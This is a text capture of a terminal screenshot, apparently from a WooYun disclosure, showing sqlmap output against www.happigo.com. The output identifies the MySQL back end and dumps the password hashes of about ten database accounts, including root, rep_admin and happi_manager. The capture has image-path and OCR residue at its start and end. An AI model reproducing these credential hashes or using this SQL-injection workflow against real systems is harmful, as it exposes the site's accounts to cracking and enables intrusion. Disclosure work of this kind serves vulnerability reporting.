 mango — bash — 80×39
[02:58:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[02:58:45] [INFO] fetching database users password hashes
[02:58:46] [WARNING] reflective value(s) found and filtering out
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] 3g [1]:
password hash: *B830B7AE7E3FC8DD81C2F81E00FC5208E43967DB
[*] datai [1]:
password hash: *D44DF4F9AFE724C03E166004F0B412BF68DED905
[*] happi_b2c [2]:
password hash: *92C6F11AB7F04FC744549FA880721AA767519F0B
password hash: NULL
[*] happi_manager [2]:
password hash: *79B4C504274EAF35DA1A3CF448CEC9B60FFC4713
password hash: NULL
[*] happigo [1]:
password hash: *56A16EC78031328B2645C676DA6A9F138E47B008
[*] lidayan [1]:
password hash: *5AE869E445E64EBD81B5BDAD0CCB4FFFDB784E67
[*] rep_admin [1]:
password hash: *ACE82FB883F348F2D5BEE4A24316BA5EFBF6A891
[*] root [2]:
password hash: *92C6F11AB7F04FC744549FA880721AA767519F0B
password hash: NULL
[*] special [1]:
password hash: *12A7546CCEAA698CCA5B27E333130C65DE07476B
[*] weixin [1]:
password hash: *D23DBB042BAEB87A6A8A05D4AFD4D6159C204DB3
[02:58:53] [INFO] fetched data logged to text files under '/Users/mango/.sqlmap/
output/www.happigo.com'
[*] shutting down at 02:58:53
www.wooyun.org
imgsrchttpwooyunorgimagesweixin-30png:~ mango$